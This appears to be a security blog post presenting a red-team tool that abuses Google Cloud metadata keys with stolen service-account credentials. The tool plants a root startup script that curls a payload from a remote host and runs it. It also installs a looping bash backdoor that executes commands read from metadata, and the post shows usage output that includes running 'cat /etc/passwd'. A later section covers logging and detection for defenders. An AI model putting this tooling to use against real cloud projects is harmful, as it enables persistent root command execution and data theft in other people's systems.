GCP Misconfiguration & API Abuse - Kinda C2 PoC

Introduction

A few weeks ago, this blog post was released by researchers at Mitiga. Their researchers had found an interesting feature in Google Cloud’s use of metadata keys, which could potentially be abused by a threat actor to execute arbitrary code against a Google Cloud Compute instance - under the context of root in some cases! This enables a type of command-and-control (C2) behavior, a means of potential data exfiltration, or additional attacks.

I found this interesting for a few reasons:

- The

startup-scriptmetadata key’s value is executed as root on startup, meaning there’s potential for establishing a nice foothold - This works even if a GCE instance is firewall’d off from the internet or other resources

- This works on out of the box Google Cloud deployments - no modifications to IAM roles, permissions, global or project settings

- All activity (creating, modifying, and checking command output) is conducted through native Google Cloud APIs

This also assumes a few things are in order for this “attack”, or abuse, of the native APIs to work in an attackers favor:

- You need to have valid credentials (i.e.: Service Account key)

- IAM users roles must have the appropriate permissions to allow this to work

I wanted to make a tool to help with testing this for red teams, penetration testers, and blue teams alike.

GCP Test Environment

I’d like to note, that testing this proof of concept was done in a new GCP environment. All permissions and settings, both project-level and globally, are as-is and out of the box. No modifications were made to any configurations. The only difference here is that an assumed breach model was used by extracting an API Key (JSON) for the GCP Compute Service Account - hard part, done.

In an attack scenario, valid credentials need to be found on your own, so use your imagination. Testing in Google shop and doing some phishing, too?

COUGH! Google Apps Script! COUGH!

GCP Project Setup



To develop this tool for testing, I stood up a new Google Cloud environment and created a new Project within.

Once the project was set up, I navigated over to the Compute Engine section of the Project and enabled the Compute Engine API so I can create instances.

After the Compute Engine API was enabled for the project, I created new instance. A standard Linux box; no changes to the default options apart from the instance size ($$$) and the instance name.



When attempting to edit the instance, I noticed that if you attempt to manually create a metadata key called startup-script in the options page of the GCE instance via the cloud console, it will prevent you from doing so and instead suggests using placing your startup script content within the “Automation” section.

This isn’t the case when setting the startup-script metadata key programmatically via the API. This happens because when adding a metadata key for startup-script, the API populates the new field for this function rather than making a traditional metadata key for it. As far as I know, this is the only way to set the startup script content for the “Automation” section programatically.

When checking this page after executing the script, the value for the startup-script value does populate in the “Startup script” field within the “Automation” section. So, technically not a metadata key/value addition, but it puts the contents in the right location.

Obtaining a Key for the Compute Service Account



To continue with the assumed breach model, I’ll generate a key for the “Compute Engine default service account” This built-in service account has the three permissions we’re looking for at minimum for the “attack” to work and is created when enabling the Compute Engine API.

As described in Mitiga’s blog post the required role permissions are:

compute.instances.getSerialPortOutputcompute.instances.setMetaDatacompute.instances.reset

Naturally, you’ll need to obtain credentials through other means.

Visiting “IAM & Admin” > “Service Accounts” you will see the “Compute Engine default service account” listed. Clicking the “Actions” menu, you can select “Manage keys” to generate a key for this service account.

Then, simply select “ADD KEY” and select “Create new key” and ensure “JSON” is selected, then click “Create”

Once you click “Create”, this will automatically download a JSON file, which you’ll need later when using the “PoC” script. For ease, I rename the file to “creds.json”

The “Proof of Concept” Code (Script)

I call the script proof of concept code very loosely, as this is more of a script for red teams to potentially leverage during an engagement. It isn’t doing any sick buff3r 0verfl0ws or remote code execution, yo.

You can find the GitHub repo here.

This was built using Google Cloud’s native Python libraries for GCP API, authentication, and so on. At some point I’ll modify or extend this to use something like request.get() and request.post() using the requests Python library to accomplish the same results without having to rely on GCP’s Python libraries - in this case, you would only be required to use just a Bearer authorization token instead of having to rely on JSON credentials… it’s probably easier to get your hands on an auth token anyways.

The script is broken down into three commands:

check- check roles associated with the account you have access to to determine if required roles are presentexploit- set thestartup-scriptands3r1almetadata keys and values to the specified instancemodify- modify thes3r1almetadata key’s value to an arbitrary command to execute

The script can be modified, but currently relies on input for a remote host and port. The value for the startup-script metadata key will tell curl to download the payload file from a remote host and save the script to /root and execute it.

1

2

3

4

#!/bin/bash

curl <REMOTE_HOST>:<REMOTE_PORT>/<PAYLOAD_NAME> > /root/<PAYLOAD_NAME>

chmod +X /root/<PAYLOAD_NAME>

cd /root/ && ./<PAYLOAD_NAME>

This can be changed. For example, you can simply echo the contents of the payload metalisten.sh directly into a file and execute in the same manner. That would be an appropriate change if the instance does not have outbound access to the internet.

When using either the modify or exploit command to change the arbitrary command stored in the s3r1al metadata key, the script will ask if you want to reset the instance. Resetting will ensure your “first stage” payload (startup-script) is executed. This isn’t necessarily OPSEC safe as the instance will go offline for a brief period of time. You can decline to reset the instance and wait until it’s rebooted later (i.e.: maintenance)

Below is an example of using the exploit, check, and modify commands:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

$ python3 gce-s3r1al.py exploit --host 1.2.3.4 --port 8000 --payloadfile metalisten.sh --authfile creds.json --project serial-poc-1 --zone us-central1-a --instance poc-instance

[+] Modifying startup metadata on poc-instance...

[+] Getting Bearer token from creds.json

[!] Bearer Token: ya29.c...

[+] Getting metadata fingerprint...

[+] Got fingerprint: AYmi15-6jIU=

[+] Modifying 'startup-script' metadata key value to new payload...

[+] Creating metadata key 's3r1al' for arbitrary command usage...

[!] New metadata added (s3r1al might not appear; run again to verify):

{'kind': 'compute#metadata', 'fingerprint': 'AYmi15-6jIU=', 'items': [{'key': 'startup-script', 'value': '#!/bin/bash\ncurl 1.2.3.4:8000/metalisten.sh > /root/metalisten.sh\nchmod +x /root/metalisten.sh\ncd /root/ && ./metalisten.sh'}, {'key': 's3r1al', 'value': 'whoami'}]}

[?] Reset instance poc-instance now? (Y/N) > N

[*] poc-instance will not be reset now - await next reboot for startup script to execute.

[!] Use the GCP Compute API to read command output sent to the serial port

Use: curl -XGET -H "Authorization: Bearer ya29.c..." https://compute.googleapis.com/compute/v1/projects/serial-poc-1/zones/us-central1-a/instances/poc-instance/serialPort?port=3

1

2

3

4

5

6

$ python3 gce-s3r1al.py check --authfile creds.json

[+] The role 'compute.instances.getSerialPortOutput' was found!

[+] The role 'compute.instances.setMetaData' was found!

[+] The role 'compute.instances.reset' was found!

[+] All required permissions were found - attack will likely succeed!

1

2

3

4

5

6

7

8

9

python3 gce-s3r1al.py modify --authfile creds.json --project serial-poc-1 --zone us-central1-a --instance poc-instance

[+] Modifying 's3r1al' key value on poc-instance...

[+] Getting metadata fingerprint...

[+] Got fingerprint: AYmi15-6jIU=

[?] Enter new command > cat /etc/passwd

[+] Modified! Check output using 'serialPort?port=3'

The Payload (It’s just a bash script…)

The payload is a simple bash script that loops indefinitely until the instance is either terminated, reset, or the PID of the script is killed.

The bash script will use curl to continuously check the local metadata server URL for the predetermined metadata key (s3r1al) and will execute the given command when it detects the value for the key has changed.

What’s nice about this is that the local metadata API has provided an option for this continuous check behavior already, rather than having to write the payload to check every X seconds, for example. Looking at the []”Query VM metadata” documentation](https://cloud.google.com/compute/docs/metadata/querying-metadata), you can append the ?wait_for_change=true option to the URI, which allows the script to take the output from curl (i.e.: the command to be executed) only when a change to the s3r1al key’s value is detected. This will detect the change when using the modify command of the script to apply a new command as the value to the s3r1al key.

Since this script is running in the background as root, we’re able to take standard output of the commands executed by the script and send it to one of the TTY’s available to us; specifically, /dev/ttyS2.



Documented in Google Cloud’s “Troubleshooting using the serial console” documentation, here is the mapping of serial ports for both Windows and Linux servers via the API.

What’s also noted in this documentation is the mapping of default GCE Windows/Linux images and what logging service or daemon outputs to which serial port.

The reason I chose /dev/ttyS2 to log standard output from command execution is because when querying that port (port 3 via API) there is no content to be found, which means we can use /dev/ttyS2 / port 3 exclusively for the use with this tool as we can always expect arbitrary commands issued by us to be sent to a dedicated output.

Below is the basic bash payload:

1

2

3

4

5

6

7

#!/bin/bash

while true

do

CMD=$(/usr/bin/curl "http://metadata.google.internal/computeMetadata/v1/instance/attributes/s3r1al?wait_for_change=true" -H "Metadata-Flavor: Google" 2>/dev/null)

/bin/bash -c ${CMD} >> /dev/ttyS2

done

Getting Command Output from Serial API

As previously noted, we can use the GCP Compute API to perform a GET request to the specific serial port (/dev/ttyS2 = Port 3) to view the serial port output.

This is an example curl request used after modifying the value, or command to execute, in the s3r1al metadata key.

1

curl -XGET -H "Authorization: Bearer <BEARER_TOKEN>" https://compute.googleapis.com/compute/v1/projects/serial-poc-1/zones/us-central1-a/instances/poc-instance/serialPort?port=3

The output of this GET request will show the following output. In this example, it’s the output of setting the value of metadata key s3r1al to the command id

1

2

3

4

5

6

7

8

$ curl -XGET -H "Authorization: Bearer <BEARER_TOKEN>" https://compute.googleapis.com/compute/v1/projects/serial-poc-1/zones/us-central1-a/instances/poc-instance/serialPort?port=3

{

"kind": "compute#serialPortOutput",

"contents": "uid=0(root) gid=0(root) groups=0(root)\r\n",

"start": "0",

"next": "40",

"selfLink": "https://www.googleapis.com/compute/v1/projects/serial-poc-1/zones/us-central1-a/instances/poc-instance/serialPortOutput"

}

The output of the commands issued via the s3rial metadata key will populate in the “contents” section of the JSON response. The more commands that send output here, it starts to become difficult to read, so there are some improvements to be made for the tool to normalize the output from the response.



Logging & Artifacts

Using GCP’s native APIs, especially against GCE instances, leaves a decent amount of telemetry out of the box! This can allow blue teams to get a leg up and see what this type of activity would look like and possibly create some Pub/Sub’s to get this data into a SIEM for alerting.

Browsing to “Logging” > “Log Explorer” you can refine your search to look for v1.compute.instances.setMetadata which will reveal information such as:

- Metadata keys added/removed

- Principal account that made the change

- Caller IP where the change via the API was made from

- Date/Time

- Other metadata about the Project, instance name, etc.

Additionally, you can search for v1.compute.instances.reset actions preceding this type of event, which can be an indicator that: metadata key/value changed + instance was reset = could be bad

Developers and administrators may use metadata keys for other purposes, so from a threat hunting perspective, it might not always be a bad thing happening, but it’s also worth investigating, too!

I have not found a way to see what the value of a particular key was changed to through using the built-in logging as-is, but that doesn’t mean it’s impossible. If I find a way to obtain that level of visibility in the logs, I will certainly update here.

Mitigations and Prevention

The original blog post created by the researchers at Mitiga did an excellent job and listing high-level points to prevent this from succeeding in your environment. I do not want to claim credit for providing mitigation techniques, so definitely give their post a read if you haven’t already and take a look at mitigations while you’re there!

Retrospective

While this isn’t a proof of concept for an exploit per se, it was fun to work on a tool to assist in testing and taking advantage of this unique “feature” that exists in GCP. At the same time, also learning more about Google Cloud’s APIs and understanding what is visible from a logging perspective and what’s available to security operations teams to log, identify anomalies related to use of these APIs, and conduct threat hunting against.

Some ToDo’s:

- Make this script not dependent on Google Cloud Python libraries by leveraging

requests.get()andrequests.post()for basic REST API calls (GET/POST) - Make a function to do a GET request against the

getSerialOutputAPI endpoint and parse data to make STDOUT of commands more readable